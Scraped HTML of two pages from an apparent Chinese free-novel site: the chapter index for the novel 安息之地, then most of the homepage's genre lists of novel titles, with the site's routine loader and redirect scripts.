

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouxiks.com/RQBn.html
body_size: 5078
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>安息之地_夜幕下的吸血鬼_精彩阅读 _欧西看书网 </title><meta name="keywords" content="安息之地_夜幕下的吸血鬼_精彩阅读" /><meta name="description" content="你白痴啊！我为什么要有女朋友？" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouxiks.com/RQBn.html" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="欧西看书网" /><meta name="mobile-agent" content="format=html5; url=https://m.ouxiks.com/RQBn.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="情感小说"/><meta property="og:image" content="//pic.ouxiks.com/uptu/p/cBG.jpg?sm"/><meta property="og:description" content="你白痴啊！我为什么要有女朋友？"/><meta property="og:novel:author" content="夜幕下的吸血鬼"/><meta property="og:novel:book_name" content="安息之地"/><meta property="og:novel:latest_chapter_url" content="https://ouxiks.com/RQBn/18.html"/><meta property="og:title" content="安息之地"/><meta property="og:url" content="https://ouxiks.com/RQBn.html"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2017-09-26"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_name" content="第 18 节 安息之地"/><meta property="og:novel:read_url" content="https://ouxiks.com/RQBn.html"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='k23',COOKIE_PRE='5yl81',TJ='R295yl81',CDN='https://23.224.199.82:63456/xcdn3/',DOMA='ouxiks.com',xCoverList=[],DIR='/',TJN='pv',MOD='',FORM_HASH='9eb1ec1ag9f5j7',TWMO='big5',APP_NAME='欧西看书网',TWPC='tw',CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouxiks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧西看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧西看书网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">仙侠小说</a></li><li><a href="/list/2_1.html">武侠修真</a></li><li><a href="/list/3_1.html">幻想言情</a></li><li><a href="/list/4_1.html">灵异悬疑</a></li><li><a href="/list/5_1.html">穿越重生</a></li><li><a href="/list/6_1.html">虚拟网游</a></li><li><a href="/list/7_1.html">恐怖小说</a></li><li><a href="/list/8_1.html">青春小说</a></li><li><a href="/list/click_1.html">排行小说</a></li><li><a href="/list/complete_1.html">完结小说</a></li><li><a href="/list/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ouxiks.com/RQBn.html" title="安息之地">手机阅读《安息之地》</a></div><a href="/">欧西看书网</a> &gt; <a href="/list/8_1.html">青春小说</a> &gt; <a href="/RQBn.html">安息之地</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.ouxiks.com/uptu/p/cBG.jpg?sm" author="夜幕下的吸血鬼" alt="安息之地" /><span class="b"></span></div><div id="info"><h1>安息之地</h1><p>作者：<a href="/zuozhe/cbcHe081Qe8b095e48H7ebXb4e5zmec94a5eD.html" target="_blank">夜幕下的吸血鬼</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="RQBn5" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="RQBn5" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/RQBn/">TXT下载</a></p><p>更新时间：2017-09-26 16:57:11&nbsp;[共18章] <p>最新：<a href="/RQBn/18.html" title="">第 18 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/x4.html" target="_blank" title="猎国">猎国</a><a href="/showdetail/e4MNI4a.html" title="九流术士什么意思" target="_blank">九流术士什么意思</a> (兵王小说) 、 <a href="/n69b.html" target="_blank" title="苏遍娱乐圈">苏遍娱乐圈</a> (情感小说) 、 <a href="/kFw9.html" target="_blank" title="灵气复苏：我打造了女妖军团">灵气复苏：我打造了女妖军团</a><a href="/showdetail/9DW18IGv.html" title="阁楼里的月亮广播剧cv" target="_blank">阁楼里的月亮广播剧cv</a> (魔兽小说) 、 <a href="/2011138476.html" target="_blank" title="官路巅峰：权卿漩涡">官路巅峰：权卿漩涡</a> (异术超能) 、 <a href="/HZ9i.html" target="_blank" title="少年阿宾">少年阿宾</a> (高辣小说) 、 <a href="/rsf.html" target="_blank" title="卧底后妈的腹黑儿子">卧底后妈的腹黑儿子</a><a href="/showdetail/gr2VhA4.html" title="死亡录像3" target="_blank">死亡录像3</a> (契约小说) 、 <a href="/ynos.html" target="_blank" title="透视金瞳">透视金瞳</a><a href="/showdetail/QeqVKIan.html" title="陈鹤途个人资料简介及作品" target="_blank">陈鹤途个人资料简介及作品</a> (异能小说) 、 <a href="/k9bH.html" target="_blank" title="俺寻思这挺合理的">俺寻思这挺合理的</a> (阴谋小说) 、 <a href="/XbZH.html" target="_blank" title="迷路彷徨：枕边的陌生人">迷路彷徨：枕边的陌生人</a> 、 <a href="/y8I8.html" target="_blank" title="胜者为王">胜者为王</a> (兵王小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《安息之地》作品介绍</dt><div class="chapter-desc">内容简介：<br /> 我为什么没有女朋友？<br /> 你白痴啊！我为什么要有女朋友？<br /> 要女朋友有什么用？能当饭吃吗？很可惜，不能！<br /> 非但不能，我还要倒拿饭给她吃。怎么算都是我亏，划不来。<br /> 我现在连自己都养不活，更没有那个闲钱去养女朋友。<br /> 所以，请你们不要再问我这么白痴的问题了！<br /> PS：更新附件——语笑嫣然 </div><dt>《安息之地》 正文 </dt><dd><a href="/RQBn/1.html">第 1 部分</a></dd><dd><a href="/RQBn/2.html">第 2 部分</a></dd><dd><a href="/RQBn/3.html">第 3 部分</a></dd><dd><a href="/RQBn/4.html">第 4 部分</a></dd><dd><a href="/RQBn/5.html">第 5 部分</a></dd><dd><a href="/RQBn/6.html">第 6 部分</a></dd><dd><a href="/RQBn/7.html">第 7 部分</a></dd><dd><a href="/RQBn/8.html">第 8 部分</a></dd><dd><a href="/RQBn/9.html">第 9 部分</a></dd><dd><a href="/RQBn/10.html">第 10 部分</a></dd><dd><a href="/RQBn/11.html">第 11 部分</a></dd><dd><a href="/RQBn/12.html">第 12 部分</a></dd><dd><a href="/RQBn/13.html">第 13 部分</a></dd><dd><a href="/RQBn/14.html">第 14 部分</a></dd><dd><a href="/RQBn/15.html">第 15 部分</a></dd><dd><a href="/RQBn/16.html">第 16 部分</a></dd><dd><a href="/RQBn/17.html">第 17 部分</a></dd><dd><a href="/RQBn/18.html">第 18 部分</a></dd><dt>《安息之地》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/RQBn/18.html">第 18 部分</a></dd><dd><a href="/RQBn/17.html">第 17 部分</a></dd><dd><a href="/RQBn/16.html">第 16 部分</a></dd><dd><a href="/RQBn/15.html">第 15 部分</a></dd><dd><a href="/RQBn/14.html">第 14 部分</a></dd><dd><a href="/RQBn/13.html">第 13 部分</a></dd><dd><a href="/RQBn/12.html">第 12 部分</a></dd><dd><a href="/RQBn/11.html">第 11 部分</a></dd><dd><a href="/RQBn/10.html">第 10 部分</a></dd><dd><a href="/RQBn/9.html">第 9 部分</a></dd><dd><a href="/RQBn/8.html">第 8 部分</a></dd><dd><a href="/RQBn/7.html">第 7 部分</a></dd><dd><a href="/RQBn/6.html">第 6 部分</a></dd><dd><a href="/RQBn/5.html">第 5 部分</a></dd><dd><a href="/RQBn/4.html">第 4 部分</a></dd><dd><a href="/RQBn/3.html">第 3 部分</a></dd><dd><a href="/RQBn/2.html">第 2 部分</a></dd><dd><a href="/RQBn/1.html">第 1 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/RQBn/index_1.html">首页</a><a href="/RQBn/index_1.html">上一页</a><b>1</b><a href="/RQBn/index_1.html">下一页</a><a href="/RQBn/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ridP.html" target="_blank" title="渗透/国共生死谍战：渗透">渗透/国共生死谍战：渗透</a>、 <a href="/07B.html" target="_blank" title="杀神">杀神</a>、 <a href="/showdetail/WyGESqk.html" title="漏料" target="_blank">漏料</a>、 <a href="/1403829857.html" target="_blank" title="重生之似水流年">重生之似水流年</a>、 <a href="/showdetail/n4lnSYB.html" title="结婚十年叫什么" target="_blank">结婚十年叫什么</a>、 <a href="/noX9.html" target="_blank" title="纹阴师">纹阴师</a>、 <a href="/showdetail/xlVGTBQ.html" title="半精灵的寿命" target="_blank">半精灵的寿命</a>、 <a href="/@660.html" target="_blank" title="欲海狂龙">欲海狂龙</a>、 <a href="/XfkW.html" target="_blank" title="从天后演唱会出道">从天后演唱会出道</a>、 <a href="/showdetail/VGAmINZ.html" title="雄劲的读音" target="_blank">雄劲的读音</a>、 <a href="/822473777.html" target="_blank" title="神话之开局召唤SSS级英雄">神话之开局召唤SSS级英雄</a>、 <a href="/yHQ4.html" target="_blank" title="龙珠之强者悟空">龙珠之强者悟空</a>、 <a href="/showdetail/a82lh6w.html" title="全球轮回我可以签到副本世界" target="_blank">全球轮回我可以签到副本世界</a>、 <a href="/1297096051.html" target="_blank" title="重生1998">重生1998</a>、 <a href="/showdetail/VplK4Fzp.html" title="仙情 小说" target="_blank">仙情 小说</a>、 <a href="/HAJf.html" target="_blank" title="[网游竞技]荣光[电竞]（完结+番外）">[网游竞技]荣光[电竞]（完结+番外）</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>㊀ 《安息之地》为夜幕下的吸血鬼所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与欧西看书网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>㊁ 《安息之地》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>*. <a href="/RQBn_1408884875.html">安息之地情感、现代 免费全文 全集免费阅读</a>/<span class="gray">2017-06-09 10:41:46</span></p><p>*. <a href="/i/jr879i0qvy.html">（情感、现代）安息之地 TXT免费下载 夜幕下的吸血鬼 全本免费下载 丁静香叶梓枫</a>/<span class="gray">2018-08-16 04:24:32</span></p><p>*. <a href="/RQBn_446773115.html">安息之地情感、现代 精彩无弹窗阅读 第一时间更新</a>/<span class="gray">2017-11-23 10:55:56</span></p><p>*. <a href="/i/qaolgug6ko.html">（情感、现代）安息之地 在线阅读 夜幕下的吸血鬼 免费全文 丁静香叶梓枫</a>/<span class="gray">2017-09-06 01:12:01</span></p><p>*. <a href="/i/qaolgug709.html">安息之地全本TXT下载 情感、现代 夜幕下的吸血鬼 第一时间更新</a>/<span class="gray">2018-02-09 02:13:13</span></p><p><a href="/RQBn/52.167.144.192.html" class="gray">52.167.144.192</a> / <a href="/RQBn/39.182.30.44.html" class="gray">39.182.30.44</a> / <a href="/RQBn/183.95.72.20.html" class="gray">183.95.72.20</a> / <a href="/RQBn/24.145.18.88.html" class="gray">24.145.18.88</a> / <a href="/RQBn/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/RQBn/63.53.165.44.html" class="gray">63.53.165.44</a> / <a href="/RQBn/57.129.139.60.html" class="gray">57.129.139.60</a> / <a href="/RQBn/187.247.213.188.html" class="gray">187.247.213.188</a> / <a href="/RQBn/39.182.29.200.html" class="gray">39.182.29.200</a> / <a href="/RQBn/233.156.104.32.html" class="gray">233.156.104.32</a> / <a href="/RQBn/180.153.236.196.html" class="gray">180.153.236.196</a> / <a href="/RQBn/150.227.125.228.html" class="gray">150.227.125.228</a> / <a href="/RQBn/116.132.218.84.html" class="gray">116.132.218.84</a> / <a href="/RQBn/17.246.23.84.html" class="gray">17.246.23.84</a> / <a href="/RQBn/116.132.255.112.html" class="gray">116.132.255.112</a> / <a href="/RQBn/104.235.192.224.html" class="gray">104.235.192.224</a> / <a href="/RQBn/104.200.70.116.html" class="gray">104.200.70.116</a> / <a href="/RQBn/17.241.75.52.html" class="gray">17.241.75.52</a> / <a href="/RQBn/175.19.46.240.html" class="gray">175.19.46.240</a> / <a href="/RQBn/192.178.4.96.html" class="gray">192.178.4.96</a> / </p></div></div><script src="/click/RQBn"></script><script src="/5yldm/318.k2r1ko"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ouxiks.com/">欧西看书网</a>(ouxiks.com) All Rights Reserved. <a href="//tw.ouxiks.com/RQBn.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/pmailjf7x9.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="23.806ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouxiks.com/?FROM=bjs&u=BJS
body_size: 8426
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧西看书网-热门小说每天更新</title><meta name="keywords" content="欧西看书网|仙侠小说|免费全本小说" /><meta name="description" content="欧西看书网（ouxiks.com），本站提供海量的幻想言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouxiks.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="欧西看书网" /><meta name="mobile-agent" content="format=html5; url=https://m.ouxiks.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='k23',COOKIE_PRE='5yl81',TJ='R295yl81',CDN='https://23.224.199.82:63456/xcdn3/',DOMA='ouxiks.com',xCoverList=[],DIR='/',TJN='pv',MOD='',FORM_HASH='58d59b72g9f5jn',TWMO='big5',APP_NAME='欧西看书网',TWPC='tw',CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouxiks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧西看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧西看书网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">仙侠小说</a></li><li><a href="/list/2_1.html">武侠修真</a></li><li><a href="/list/3_1.html">幻想言情</a></li><li><a href="/list/4_1.html">灵异悬疑</a></li><li><a href="/list/5_1.html">穿越重生</a></li><li><a href="/list/6_1.html">虚拟网游</a></li><li><a href="/list/7_1.html">恐怖小说</a></li><li><a href="/list/8_1.html">青春小说</a></li><li><a href="/list/click_1.html">排行小说</a></li><li><a href="/list/complete_1.html">完结小说</a></li><li><a href="/list/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/vj9.html" title=""><img data-lazy="//pic.ouxiks.com/uptu/A/Nmcv.jpg?sm" alt="末世重生之空间在手" author="后情" src="/pload0iIH.svg" /></a></div><dl><dt><span>后情</span><a href="/vj9.html" title="">末世重生之空间在手</a></dt><dd>潇湘书院VIP完结 累计阅读：1258429收藏会员：4818 内容介绍： 在末世活了三年，冰...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/305674070.html" title=""><img data-lazy="//pic.ouxiks.com/predefine/305674070/31971.jpg?sm" alt="山乡合欢曲" author="夏紫雨" src="/pload0iIH.svg" /></a></div><dl><dt><span>夏紫雨</span><a href="/305674070.html" title="">山乡合欢曲</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/NUw9.html" title=""><img data-lazy="//pic.ouxiks.com/uptu/A/NzoZ.jpg?sm" alt="重生后成了权臣掌中珠" author="归去闲人" src="/pload0iIH.svg" /></a></div><dl><dt><span>归去闲人</span><a href="/NUw9.html" title="">重生后成了权臣掌中珠</a></dt><dd>魏鸾是公府的掌上明珠，瑰姿艳逸，娇丽动人。她的姨母是皇后，外祖家手握重兵，自幼尊荣显赫千娇万宠...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/vr6y.html" title=""><img data-lazy="//pic.ouxiks.com/predefine/304162901/24304.jpg?sm" alt="今夜雨漫冬雾" author="六月清竹" src="/pload0iIH.svg" /></a></div><dl><dt><span>六月清竹</span><a href="/vr6y.html" title="">今夜雨漫冬雾</a></dt><dd>晋江VIP完结 总书评数：1693 当前被收藏数：6285 营养液数：681 文章积分：75,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/for8.html" title=""><img data-lazy="//pic.ouxiks.com/predefine/643821803/31775.jpg?sm" alt="乖软宝贝穿成炮灰了" author="龄寻" src="/pload0iIH.svg" /></a></div><dl><dt><span>龄寻</span><a href="/for8.html" title="">乖软宝贝穿成炮灰了</a></dt><dd>晋江VIP完结 总书评数：459 当前被收藏数：5676 营养液数：621 文章积分：78,1...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kP0c.html" title=""><img data-lazy="//pic.ouxiks.com/predefine/814173923/25744.jpg?sm" alt="错认反派师尊的下场" author="萝樱" src="/pload0iIH.svg" /></a></div><dl><dt><span>萝樱</span><a href="/kP0c.html" title="">错认反派师尊的下场</a></dt><dd>晋江VIP完结 总书评数：4013 当前被收藏数：12957 营养液数：7436 文章积分：1...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">BL</span><span class="s2"><a href="/d7RJ.html" title="">重返魔法界</a></span><span class="s5">冰凉酒</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/ki4W.html" title="">病弱小瞎子要被哄</a></span><span class="s5">板栗丸子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/HPs4.html" title="">双面</a></span><span class="s5">止宁</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/nH1j.html" title="">爱妃难逃：帝君霸爱</a></span><span class="s5">醉流酥</span></li><li><span class="s1">都市</span><span class="s2"><a href="/nHxd.html" title="">彩虹色暗恋</a></span><span class="s5">引路星</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/nNIF.html" title="">松风吹解带</a></span><span class="s5">江笑语</span></li><li><span class="s1">HE</span><span class="s2"><a href="/HutW.html" title="">双杀</a></span><span class="s5">娜可露露</span></li><li><span class="s1">修真</span><span class="s2"><a href="/k3sb.html" title="">一觉醒来本仙君成了星际团宠</a></span><span class="s5">载酒宿云</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/fsWc.html" title="">绝对深度</a></span><span class="s5">小时也</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/n41t.html" title="">滴，金手指已到达[快穿]</a></span><span class="s5">涂图画画</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/QtJd.html" title="">穿成女A后我娶了男O将军[ABO]</a></span><span class="s5">海蓝宝星星</span></li><li><span class="s1">古典</span><span class="s2"><a href="/nQ0x.html" title="">沈家九姑娘</a></span><span class="s5">夜纤雪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/irS.html" title="">摄政王的田园小娇妻</a></span><span class="s5">云峰</span></li><li><span class="s1">重生</span><span class="s2"><a href="/n3hr.html" title="">等天亮</a></span><span class="s5">西西特</span></li><li><span class="s1">高干</span><span class="s2"><a href="/Xwtt.html" title="">有始无终</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">公主</span><span class="s2"><a href="/Xby.html" title="">殿下，陛下喊您回家</a></span><span class="s5">公子乐</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/Rd6n.html" target="_blank" title="圣僧掉马甲之后"><img data-lazy="//pic.ouxiks.com/uptu/W/JTV.jpg?sm" alt="圣僧掉马甲之后" author="猫八先生" /></a></div><dl><dt><a href="/Rd6n.html" title="圣僧掉马甲之后">圣僧掉马甲之后</a></dt><dd>晋江金牌推荐VIP完结 总点击数：396228 总书评数：4030 当前被收藏数：12833 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/ksru.html" title="放弃攻略师尊后好感度涨了">放弃攻略师尊后好感度涨了</a>/月厘</li><li><a href="/Wnko.html" title="神级兑换系统">神级兑换系统</a>/坚强的小树</li><li><a href="/jw0i.html" title="未来美食豪门宠婚">未来美食豪门宠婚</a>/黑猫白白</li><li><a href="/nn96.html" title="清风无忧">清风无忧</a>/张晓晨</li><li><a href="/1321410479.html" title="乡村圣手">乡村圣手</a>/俺有大志</li><li><a href="/f3cy.html" title="魔尊他非要为我守寡">魔尊他非要为我守寡</a>/日日复日日</li><li><a href="/kABH.html" title="道诡异仙">道诡异仙</a>/狐尾的笔</li><li><a href="/dVX.html" title="遮天之翼">遮天之翼</a>/怀香客</li><li><a href="/fjR7.html" title="穿书师尊后徒弟黑化了">穿书师尊后徒弟黑化了</a>/狼夕</li><li><a href="/jwjI.html" title="总裁他命不久矣（老祖地球生活指南）">总裁他命不久矣（老祖地球生活指南）</a>/决绝</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/7SyJ.html" target="_blank" title="我只是个药剂师而已"><img data-lazy="//pic.ouxiks.com/uptu/q/d8Py.jpg?sm" alt="我只是个药剂师而已" author="这名字好" /></a></div><dl><dt><a href="/7SyJ.html" title="我只是个药剂师而已">我只是个药剂师而已</a></dt><dd>晋江VIP完结 当前被收藏数：4261 营养液数：1588 文章积分：51,121,368 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/7S7u.html" title="满级大佬重生以后">满级大佬重生以后</a>/游鲲</li><li><a href="/W7j1.html" title="我自天上来">我自天上来</a>/芊楼</li><li><a href="/NUFc.html" title="黑暗女巫立身伟正[穿书]">黑暗女巫立身伟正[穿书]</a>/木木木子头</li><li><a href="/jrw.html" title="神雕群芳谱">神雕群芳谱</a>/寒冷晴天</li><li><a href="/R8Ri.html" title="帝少蜜爱之神棍小娇妻">帝少蜜爱之神棍小娇妻</a>/逍遥游游</li><li><a href="/7dtb.html" title="用美貌征服世界[穿书]">用美貌征服世界[穿书]</a>/最白</li><li><a href="/Wtk.html" title="亡命色徒">亡命色徒</a>/罪烟</li><li><a href="/550990770.html" title="女神攻略师">女神攻略师</a>/花花魔王</li><li><a href="/fvS6.html" title="绝美人鱼攻略指南/被抢来的人鱼老婆攻了">绝美人鱼攻略指南/被抢来的人鱼老婆攻了</a>/七分熟睡</li><li><a href="/kohi.html" title="我死后师兄黑化了">我死后师兄黑化了</a>/零落成泥</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/jZoW.html" target="_blank" title="鬼知道鲛人是什么[娱乐圈]"><img data-lazy="//pic.ouxiks.com/uptu/A/NmPC.jpg?sm" alt="鬼知道鲛人是什么[娱乐圈]" author="月照溪" /></a></div><dl><dt><a href="/jZoW.html" title="鬼知道鲛人是什么[娱乐圈]">鬼知道鲛人是什么[娱乐圈]</a></dt><dd>晋江VIP完结 当前被收藏数：14706 文章积分：199,586,288 文案 作...</dd></dl><div class="clear"></div></div><ul><li><a href="/y6Wi.html" title="李教授的婚后生活">李教授的婚后生活</a>/奶油泡芙酱</li><li><a href="/jVht.html" title="红楼之宠妃">红楼之宠妃</a>/Panax</li><li><a href="/nNoI.html" title="卿本红妆">卿本红妆</a>/残夜潇潇</li><li><a href="/X0SZ.html" title="今天也在尬撩中">今天也在尬撩中</a>/路与不</li><li><a href="/nj8k.html" title="俊男三千/夫君排排站">俊男三千/夫君排排站</a>/茗门水香</li><li><a href="/kiH.html" title="女配你怎么又哭了">女配你怎么又哭了</a>/一念夕雾</li><li><a href="/kiuP.html" title="穿成恶毒炮灰后我和男主he了">穿成恶毒炮灰后我和男主he了</a>/千岁老豆腐</li><li><a href="/RHv.html" title="近身保镖">近身保镖</a>/柳下挥</li><li><a href="/W18t.html" title="花瓶专业户">花瓶专业户</a>/陌言川</li><li><a href="/jtvy.html" title="穿成女配妈妈怎么办？">穿成女配妈妈怎么办？</a>/执手一笔</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/XAXd.html" target="_blank" title="我用科技振兴地府"><img data-lazy="//pic.ouxiks.com/uptu/r/estR.jpg?sm" alt="我用科技振兴地府" author="炀师" /></a></div><dl><dt><a href="/XAXd.html" title="我用科技振兴地府">我用科技振兴地府</a></dt><dd>晋江VIP完结 总书评数：7816  当前被收藏数：17427  营养液数：38241  文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/nAVP.html" title="它才不是真的龙！">它才不是真的龙！</a>/月伴</li><li><a href="/7b6Z.html" title="结魂">结魂</a>/无聊到底</li><li><a href="/rwX.html" title="生化之末世传说">生化之末世传说</a>/量子永生</li><li><a href="/yPUR.html" title="恋尸癫狂病">恋尸癫狂病</a>/工口se</li><li><a href="/XWuf.html" title="金陵疑凶">金陵疑凶</a>/麦库姆斯先生</li><li><a href="/kkJ8.html" title="锦鲤在妖管局当团宠">锦鲤在妖管局当团宠</a>/清雾潋月</li><li><a href="/k0Jy.html" title="活死人病毒">活死人病毒</a>/嗒嗒枪</li><li><a href="/7Bfb.html" title="瘸子都被我忽悠的站起来了">瘸子都被我忽悠的站起来了</a>/黑猫睨睨</li><li><a href="/7byP.html" title="快穿之拯救女配小姐姐">快穿之拯救女配小姐姐</a>/不能吃的吃货</li><li><a href="/70o7.html" title="（BG/红楼梦同人）红楼之贵妃是个小花精">（BG/红楼梦同人）红楼之贵妃是个小花精</a>/香溪河畔草</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/kPN6.html" target="_blank" title="怪异真的只想开店"><img data-lazy="//pic.ouxiks.com/uptu/t/gmNP.jpg?sm" alt="怪异真的只想开店" author="风醒落" /></a></div><dl><dt><a href="/kPN6.html" title="怪异真的只想开店">怪异真的只想开店</a></dt><dd>晋江VIP完结 总书评数：1169 当前被收藏数：8643 营养液数：5207 文章积分：81...</dd></dl><div class="clear"></div></div><ul><li><a href="/n1j9.html" title="快穿女主：禁欲男神撩不停">快穿女主：禁欲男神撩不停</a>/游之靥浅</li><li><a href="/RFj4.html" title="嫡女药师：邪王的极品私宠">嫡女药师：邪王的极品私宠</a>/楼小狸</li><li><a href="/y06u.html" title="穿书之净化这不可描述的世界">穿书之净化这不可描述的世界</a>/我家小主</li><li><a href="/kwbu.html" title="两世阙">两世阙</a>/1口咬掉</li><li><a href="/fv0W.html" 